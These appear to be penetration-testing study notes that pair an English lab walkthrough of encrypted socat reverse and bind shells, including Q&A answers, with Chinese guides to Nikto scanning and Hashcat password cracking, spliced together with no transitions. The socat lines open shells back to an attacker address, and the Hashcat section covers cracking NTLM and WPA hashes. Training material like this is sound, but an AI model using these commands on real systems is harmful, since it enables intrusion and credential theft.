
We first need to generate a certificate in order to use encrypted shells. This is easiest to do on our attacking machine:
openssl req --newkey rsa:2048 -nodes -keyout shell.key -x509 -days 362 -out shell.crt
This command creates a 2048 bit RSA key with matching cert file, self-signed, and valid for just under a year. When you run this command it will ask you to fill in information about the certificate. This can be left blank, or filled randomly.
We then need to merge the two created files into a single .pem file:
cat shell.key shell.crt > shell.pem
Now, when we set up our reverse shell listener, we use:
socat OPENSSL-LISTEN:<PORT>,cert=shell.pem,verify=0 -
This sets up an OPENSSL listener using our generated certificate. verify=0 tells the connection to not bother trying to validate that our certificate has been properly signed by a recognised authority. Please note that the certificate must be used on whichever device is listening.
To connect back, we would use:
socat OPENSSL:<LOCAL-IP>:<LOCAL-PORT>,verify=0 EXEC:/bin/bash
The same technique would apply for a bind shell:
Target:
socat OPENSSL-LISTEN:<PORT>,cert=shell.pem,verify=0 EXEC:cmd.exe,pipes
Attacker:
socat OPENSSL:<TARGET-IP>:<TARGET-PORT>,verify=0 -
Again, note that even for a Windows target, the certificate must be used with the listener, so copying the PEM file across for a bind shell is required.
The following image shows an OPENSSL Reverse shell from a Linux target. As usual, the target is on the right, and the attacker is on the left:
This technique will also work with the special, Linux-only TTY shell covered in the previous task -- figuring out the syntax for this will be the challenge for this task. Feel free to use the Linux Practice box (deployable at the end of the room) to experiment if you're struggling to obtain the answer.
Q&A
What is the syntax for setting up an OPENSSL-LISTENER using the tty technique from the previous task? Use port 53, and a PEM file called "encrypt.pem"
socat OPENSSL-LISTEN:53,cert=encrypt.pem,verify=0 FILE:`tty`,raw,echo=0If your IP is 10.10.10.5, what syntax would you use to connect back to this listener?
socat OPENSSL:10.10.10.5:53,verify=0 EXEC:"bash -li",pty,stderr,sigint,setsid,saneNikto 是一款非常著名且功能强大的 开源 Web 服务器扫描器 (Open Source Web Server Scanner)。它的主要目的是对 Web 服务器进行全面的测试,以发现潜在的安全漏洞和配置问题。
一个开源、强大但“吵闹”的 Web 服务器漏洞扫描器,用于快速发现常见的安全漏洞和配置错误。可以把它想象成一个“网站安全侦探”,它会自动检查很多常见的安全隐患。
nikto -h 10.10.114.42-h, --host <host>: 指定目标主机(IP地址或域名)。这是最基本的参数。-p, --port <port>: 指定要扫描的端口。默认是 80 端口。 -p 8080-p 80,88,8080-p 80-90-ssl: 强制在指定端口上启用 SSL/TLS 加密扫描。对于非标准 HTTPS 端口(非 443)非常有用。 nikto -h 10.10.114.42 -p 8443 -ssl-root <path>: 指定一个根目录。如果 Web 应用不在服务器的根目录(/),可以用这个参数。 nikto -h example.com -root /myapp/ (Nikto 会在 /myapp/ 目录下进行测试)-o, --output <filename>: 将输出结果保存到文件。 nikto -h example.com -o report.txt-F, --Format <format>: 指定输出文件的格式。与 -o 配合使用。 txt: 纯文本文件 (默认)。html: HTML 格式的报告,非常易于阅读。csv: 逗号分隔值,方便导入到表格或数据库。xml: XML 格式,方便被其他程序解析。nbe: Nessus NBE 格式。nikto -h example.com -o report.html -F html-Display <options>: 控制在屏幕上显示哪些信息。 1: 显示重定向。2: 显示收到的 Cookies。3: 显示所有 200 (OK) 响应。V: 显示详细的输出 (Verbose)。D: 显示调试输出 (Debug)。这是 Nikto 最强大的功能之一,可以精细控制扫描的类型和范围。
-T, --Tuning <type>: 选择要执行的扫描类型。这是一个非常重要的参数。
0: 文件上传1: 有趣的文件/目录 (Interesting File / Seen in logs)2: 配置错误/默认文件 (Misconfiguration / Default File)3: 信息泄露 (Information Disclosure)4: 注入漏洞 (XSS / SQLi)5: 远程文件包含 (Remote File Retrieval - RFI)6: 不安全的服务器/服务9: SQL注入a: 认证绕过b: 软件识别c: 远程源码包含x: 反向调优,即排除某个类型的扫描(例如 -T x6 表示排除不安全的服务器扫描)。-T 125 表示同时执行类型 1, 2, 5 的扫描。-mutate <type>: 通过已有信息进行变异测试,发现更多潜在问题。
1: 测试根目录下所有文件。2: 猜测密码文件名。3: 通过 @CGIDirs 枚举用户名。4: 通过 @UserDirs 枚举用户名。-evasion <technique>: 使用 IDS/IPS 规避技术。 1: 随机 URI 编码 (非 UTF-8)。2: 目录自引用 (/./)。4: 使用 TAB 作为请求分隔符。8: 使用变化的 URL。-useproxy <http://proxy:port>: 通过指定的 HTTP 代理进行扫描。这对于通过 Burp Suite 或 ZAP 分析流量非常有用。 nikto -h example.com -useproxy http://127.0.0.1:8080-id <user:pass>: 提供 HTTP Basic 认证的用户名和密码。 nikto -h secure.example.com -id admin:password123-update: 更新 Nikto 的插件和漏洞数据库。强烈建议在每次使用前都运行一次,以确保检测结果的准确性。-list-plugins: 列出所有可用的插件及其描述。-Help: 显示完整的帮助信息,列出所有可用的参数和选项。对一个使用 SSL 的网站进行全面扫描,并生成 HTML 报告:
nikto -h secure-site.com -p 443 -ssl -o report.html -F html通过 Burp Suite 代理扫描,专注于发现注入和配置错误:
nikto -h 10.10.114.42 -T 24 -useproxy http://127.0.0.1:8080对一个非标准端口的 Web 服务进行快速扫描,只检查有趣的文件:
nikto -h my-server -p 8000 -T 1在扫描前先更新数据库:
nikto -update
nikto -h target.com -o scan_result.txt掌握这些参数可以让你更高效、更精确地使用 Nikto 进行 Web 安全评估。
漏洞扫描 (Vulnerability Scanning):
配置错误检测 (Misconfiguration Detection):
PUT, DELETE)。发现敏感文件和目录 (Finds Sensitive Files & Directories):
/admin/, /config.txt, /backup/, install.php 等。服务器信息识别 (Server Identification):
非隐蔽性 (Not a Stealthy Tool):
Hashcat 被誉为“世界上最快、最先进的密码恢复工具”。它是一款开源软件,能够利用你计算机的**图形处理器(GPU)**进行大规模并行计算,从而以极高的速度破解密码哈希(Hash)。
与传统的仅使用 CPU 的工具相比,GPU 包含数千个小型核心,非常适合执行密码破解这种重复性高、计算密集的任务,因此速度可以快上几十甚至几百倍。
Hashcat 的基本命令格式如下:
hashcat [选项]... <哈希文件> [字典文件/掩码]...关键参数解释:
-a <攻击模式>:指定攻击模式的编号。-m <哈希类型>:指定要破解的哈希类型的编号。<哈希文件>:一个包含一个或多个待破解哈希值的文本文件。[字典文件/掩码]:根据攻击模式,提供字典文件路径或掩码。这是使用 Hashcat 的第一步。由于支持的算法太多,你不可能记住所有编号。
--help 查看:hashcat --help-m 编号。-m 编号,非常直观。常见哈希类型编号:
| -m 编号 | 哈希类型 |
|---|---|
| 0 | MD5 |
| 100 | SHA1 |
| 1400 | SHA-256 |
| 1000 | NTLM |
| 22000 | WPA/WPA2 |
| 3200 | bcrypt |
| 13400 | KeePass 1 / 2 |
| 11600 | 7-Zip |
| 16500 | FileZilla Server (scrypt) |
这是最基础也是最有效的攻击方式之一。假设我们有一个名为 hashes.txt 的文件,里面存着 MD5 哈希值,还有一个强大的字典文件 rockyou.txt。
-a 0 (字典攻击)-m 0 (MD5)# 命令格式: hashcat -a <攻击模式> -m <哈希类型> <哈希文件> <字典文件>
hashcat -a 0 -m 0 hashes.txt rockyou.txt这是 Hashcat 的一个明星功能。你需要先使用 aircrack-ng 等工具抓取握手包,并转换为 Hashcat 支持的 .hccapx 或 .22000 格式。
-a 0 (字典攻击)-m 22000 (WPA-PBKDF2-PMKID+EAPOL)# 假设握手包文件为 capture.hccapx
hashcat -a 0 -m 22000 capture.hccapx passwords.txt如果你知道密码的大致结构,掩码攻击会比纯暴力破解高效得多。
-a 3 (掩码攻击)-m 1000 (NTLM)假设你知道密码是8位数字,可以这样写:
# ?d 代表一个数字 (0-9)
hashcat -a 3 -m 1000 hashes.txt ?d?d?d?d?d?d?d?d常用掩码字符集:
?l = 小写字母 (a-z)?u = 大写字母 (A-Z)?d = 数字 (0-9)?s = 特殊符号 (!@#$%^&*...)?a = ?l?u?d?s (所有字符)假设密码是 "大写字母 + 7个小写字母",掩码就是 ?u?l?l?l?l?l?l?l。
这是高级玩法,可以把一个简单的字典变得无比强大。Hashcat 自带了很多规则文件(在 rules/ 目录下)。
-a 0 (字典攻击)-m 0 (MD5)-r <规则文件路径>best64.rule 是一个效果很好的常用规则文件。
# 此命令会对 rockyou.txt 中的每个单词应用 best64.rule 中的规则
hashcat -a 0 -m 0 hashes.txt rockyou.txt -r rules/best64.rule例如,如果字典里有 password,规则可以将其变为 Password、p@ssword、password123 等。
当你知道密码是 "一个常见单词 + 几个数字" 的组合时,混合攻击非常有用。
-a 6 (字典 + 掩码)-m 0 (MD5)假设密码是一个单词后面跟着4个数字:
# ?d?d?d?d 会被附加到字典中每个词的后面
hashcat -a 6 -m 0 hashes.txt rockyou.txt ?d?d?d?d查看已破解的密码:
hashcat ... --show这个命令不会重新运行破解,而是直接显示当前哈希文件中已经成功破解的密码。
保存破解结果到文件:
hashcat ... -o cracked.txt-o 选项会将破解的 哈希:密码 对保存到指定文件中。
会话管理:
# 启动一个名为 my_session 的任务
hashcat --session my_session ...

# 之后,使用 restore 恢复任务
hashcat --session my_session --restore性能基准测试:
# 测试你机器在所有算法上的性能
hashcat -b

# 测试特定哈希类型的性能
hashcat -b -m 22000Potfile (已破解哈希库): Hashcat 会自动将破解的密码保存在 hashcat.potfile 文件中。下次遇到相同的哈希时,它会直接从这个文件中查找结果,避免重复工作。你可以使用 --show 命令查看 potfile 中的内容。
Hashcat 是一款功能极其强大的工具,但需要一定的学习成本。入门时,最关键的是:
-m)。-a)。对于更复杂的场景,请务必查阅 Hashcat 的官方 Wiki 和文档,那里有最全面和权威的信息。